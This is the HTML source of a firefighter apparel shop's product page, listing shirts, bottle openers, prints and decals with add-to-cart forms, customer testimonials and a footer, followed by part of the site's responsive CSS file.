				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form9'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form357" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="357" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/drive-fast-take-chances-tshirt-357.html">
				<img src="images/products/thumb_357_IMG_0705.JPG" border="0" alt="Drive Fast Take Chances Tshirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/drive-fast-take-chances-tshirt-357.html">Drive Fast Take Chances Tshirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form357'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form361" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="361" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/leather-forever-tshirt-361.html">
				<img src="images/products/thumb_361_IMG_1697.JPG" border="0" alt="Leather Forever Tshirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/leather-forever-tshirt-361.html">Leather Forever Tshirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form361'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form48" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="48" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/objects-in-mirror-t-shirt-48.html">
				<img src="images/products/thumb_48_IMG_2838_2.JPG" border="0" alt="Objects In Mirror T-shirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/objects-in-mirror-t-shirt-48.html">Objects In Mirror T-shirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form48'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form86" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="86" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/leave-it-on-the-fireground-t-shirt-86.html">
				<img src="images/products/thumb_86_IMG_2837.JPG" border="0" alt="Leave It On The Fireground T-Shirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/leave-it-on-the-fireground-t-shirt-86.html">Leave It On The Fireground T-Shirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form86'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form187" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="187" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/historic-antique-fire-hose-nozzle-bottle-opener-187.html">
				<img src="images/products/thumb_187_antique_fire_nozzle2.jpg" border="0" alt="Historic Antique Fire Hose Nozzle Bottle Opener" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/historic-antique-fire-hose-nozzle-bottle-opener-187.html">Historic Antique Fire Hose Nozzle Bottle Opener</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$17.50</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form187'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form336" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="336" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/vintage-nyc-fire-alarm-fire-box-key-bottle-opener-336.html">
				<img src="images/products/thumb_336_box_key.JPEG" border="0" alt="Vintage NYC FIRE ALARM FIRE BOX KEY Bottle Opener" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/vintage-nyc-fire-alarm-fire-box-key-bottle-opener-336.html">Vintage NYC FIRE ALARM FIRE BOX KEY Bottle Opener</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$7.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form336'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form68" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="68" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/prints/rescue-man-fire-artwork-print-68.html">
				<img src="images/products/thumb_68_rescue.jpg" border="0" alt="Rescue Man Fire Artwork Print" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/rescue-man-fire-artwork-print-68.html">Rescue Man Fire Artwork Print</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$14.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form68'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form65" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="65" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/prints/truckie-firefighter-artwork-print-65.html">
				<img src="images/products/thumb_65_IMG_1922.JPG" border="0" alt="Truckie Firefighter Artwork Print" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/truckie-firefighter-artwork-print-65.html">Truckie Firefighter Artwork Print</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$14.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form65'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form13" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="13" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-13.html">
				<img src="images/products/thumb_13_large_13_1908343_801062859928581_4174381214776414432_n.jpg" border="0" alt="Chrome Halligan Bottle Opener" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-13.html">Chrome Halligan Bottle Opener</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$11.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form13'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form89" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="89" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/prints/gettin-salty-custom-firefighter-playing-cards-89.html">
				<img src="images/products/thumb_89_rsz_img_0116.jpg" border="0" alt="Gettin Salty Custom Firefighter Playing Cards" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/gettin-salty-custom-firefighter-playing-cards-89.html">Gettin Salty Custom Firefighter Playing Cards</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$5.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form89'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form236" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="236" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/objects-in-mirror-decal-236.html">
				<img src="images/products/thumb_236_Objects_.jpg" border="0" alt="Objects In Mirror Decal" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/objects-in-mirror-decal-236.html">Objects In Mirror Decal</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$4.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form236'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form235" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="235" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/leave-it-all-on-the-fireground-decal-235.html">
				<img src="images/products/thumb_235_fieground.jpg" border="0" alt="Leave It All On The Fireground Decal" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/leave-it-all-on-the-fireground-decal-235.html">Leave It All On The Fireground Decal</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$4.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form235'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div>
			</div>
		</div>
	</div>
</section>
<!--// End Hide Products //-->

<section class="testimonials stripe-parallax-bg" data-parallax-speed="0.5">
	<div class="re-testimonials">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="section-title re-section-title">
						<h3>TESTIMONIALS</h3>
						<div class="section-icon re-section1">
							<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-10 col-text-center text-center">
					<div id="testimonials" class="re-owl-carousel2 owl-carousel product-slider owl-theme">
																					<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>I got my order today and I love them. Thank you so much for all your help. This is by far the best customer experience Iâ€™ve ever had, thank you for making this possible. I truly appreciate it.</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">John</a></h4>
									</div>
								</div>
																												<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>Just wanted to drop a quick note to say thank you! I just arrived back from deployment to Fort McMurray to find out the halligan bottle openers had arrived while I was away. They are perfect! We cannot wait to give them out to the men in our wedding party. Honestly, we can't thank you enough!</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">Tom</a></h4>
									</div>
								</div>
																												<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>â€œTo the Salty Dogs From the Butler Fire Department in New Jersey, Thank you for the great posters. Our guys love them. We can't wait for you to send us the Rescue Man poster to add to our collection!â€</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">Butler Fire department</a></h4>
									</div>
								</div>
																												<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>My dad is a firefighter and I ordered this as a Christmas present for him. Upon receiving it, he said "This bottle opener is so super awesome! Its so heavy and authentically looks like an old straight bore fire nozzle!" Needless to say, he loved it!</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">Kristen</a></h4>
									</div>
								</div>
																												<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>Ordered it about 11am Jan. 19th and it shipped same day at 1pm. Arrived Saturday Jan. 23! I asked the owner a question about availability and they answered very fast. Product is a tough cordura fabric, bright reflective strip, and big heavy duty zipper. It was a little bigger than I expected but I rather have too much than too little. Extremely impressed and satisfied with the quality, customer service, and shipping. Will be buying more products from Gettinâ€™ Salty!</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">Matt</a></h4>
									</div>
								</div>
																												<div class="single-testimonial">
									<div class="testimonial-dsc">
										<p>Excellent quality, and (even with the holiday rush) very prompt personalization and shipping!!! Got everything in time to give to the the firefighters on Christmas Day.</p>
									</div>
									<div class="testimonial-img">
										<h4><a href="#">Tia</a></h4>
									</div>
								</div>
																		</div>
				</div>
			</div>
		</div>
	</div>
</section>

<!--//
<section class="blog section-padding-top">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="section-title">
					<h3>from the blog</h3>
					<div class="section-icon">
						<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div id="blog" class="owl-carousel product-slider owl-theme re-blog">
				<div class="col-xs-12">
					<div class="blog-container-inner">
						<div class="post-thumb">
							<a href="#"><img class="attachment-blog-list wp-post-image" alt="blog-2" src="themes/tasnm_responsive/img/blog/111.jpg"></a>
						</div>
						<div class="visual-inner">
							<h2 class="blog-title">
								<a href="#"> 75 of Ralph Laurenӳ</a>
							</h2>
							<div class="blog-meta">
								<span class="post-category">
									in
									<a rel="category" href="#">Fashion</a>
								</span>
								<span class="published">
									<i class="fa fa-clock-o"></i>
									Oct 31, 2014
								</span>
								<span class="published2">0 comment</span>
							</div>
							<div class="blog-content"> Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum. ... </div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
//-->

<!--//
<section class="re-section-padding">
	<div class="service section-padding">
		<div class="container">
			<div class="row text-center">
				<div class="col-xs-12 col-sm-4">
					<div class="single-service">
						<i class="pe-7s-plane"></i>
						<h4>Free Shipping</h4>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
					</div>
				</div>
				<div class="col-xs-12 col-sm-4">
					<div class="single-service res-single">
						<i class="pe-7s-headphones"></i>
						<h4>Customer Support</h4>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
					</div>
				</div>
				<div class="col-xs-12 col-sm-4">
					<div class="single-service">
						<i class="pe-7s-refresh"></i>
						<h4>15 days money back</h4>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
//-->
			</div>

	<footer class="re-footer-section">
		<div class="footer-top section-padding-top">
			<div class="footer-dsc">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Contact Us</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-text">
									<ul>
																				<li>
											<i class="pe-7s-map-marker"></i>
											<p>Long Beach , NY</p>
										</li>
																														<li>
											<i class="pe-7s-call"></i>
											<p>516-226-3745</p>
										</li>
																																								<li>
											<i class="pe-7s-mail-open"></i>
											<p><a href="mailto:sales@gettinsaltyapparel.com" style="color: #fff;">sales@gettinsaltyapparel.com</a></p>
										</li>
																			</ul>
									<input type="submit" value="GS Podcast" onclick="javascript:window.open('https://podcasts.apple.com/us/podcast/gettin-salty-experience-podcast/id1497426893', '_blank');" style="margin-bottom: 15px;">
									<input type="submit" value="GS YouTube" onclick="javascript:window.open('https://www.youtube.com/gettinsaltyexperience', '_blank');">
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Information</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/giving-back.html">Giving Back</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/privacy-policy.html">Privacy Policy</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/advanced-search.html">Advanced Search</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/site-map.html">Site Map</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3 margin-top">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>My Account</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account">My Account</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=3">Order History</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 hidden-sm col-md-3 margin-top">
							<div class="single-text res-text">
	<div class="footer-title">
		<h4>Newsletter Signup</h4>
		<hr class="dubble-border"/>
	</div>
	<div class="footer-text">
		<p>Submit your e-mail address to receive free updates and promotions.</p>
		<form action="index.php" method="post" id="newsletterForm">
			<input type="text" name="news[email_address]" placeholder="Enter Email" />
			<input type="submit" value="Subscribe" onclick="javascript:this.form.submit();" />
		</form>
			
	</div>
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="social-media">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="paypal social-icon">
								<ul>
									<li><a href="javascript:void(0);"><i class="fa fa-cc-visa"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-mastercard"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-paypal"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-discover"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-amex"></i></a></li>								</ul>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<div class="social-icon">
								<ul class="floatright">
																																																														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 text-center">
						<p>Gettin Salty Apparel & Co. &copy;Copyright 2026 <a href="http://www.gettinsaltyapparel.com/">Gettin Salty Apparel & Co.</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	
	<script type="text/javascript" src="themes/tasnm_responsive/lib/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/lib/home.js"></script>
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/parallax.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/img-zoom/jquery.simpleLens.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.meanmenu.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.countdown.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/equal.height.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/sticky.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/plugins.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/main.js"></script>

	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/tabs.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/cloud_zoom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/custom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.dcjqaccordion.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/css/responsive.css
body_size: 14861
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    .right-header li {
        padding: 0 8px;
    }
    .mainmenu a {
        margin: 0 18px;
    }
    .banner-box.banner-box-re {
        margin-bottom: 29px;
    }
    .right-header li {
        padding: 0 5px;
    }
    .checkout-area .nav-tabs > li {
        margin-right: 154px;
    }
    .checkout-area ul.nav.nav-tabs::after {
        width: 82%;
    }
    .tb-login-form .tb-social-login > a {
        min-width: 130px;
        padding: 12px 17px;
    }  
    .shop-all-tab .shop5 select, .shop6 select {
        padding: 0 12px;
    } 
    .tb-image > img {
        width: 100%;
    }
    .f-fix {
        margin-top: 0;
        padding-bottom: 14px;
    }   
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 19%;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 61%;
    }       

}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .mobile-menu-area {
        display: block;
    }
    .mainmenu.clearfix {
        display: none;
    }
    li.hd-none {
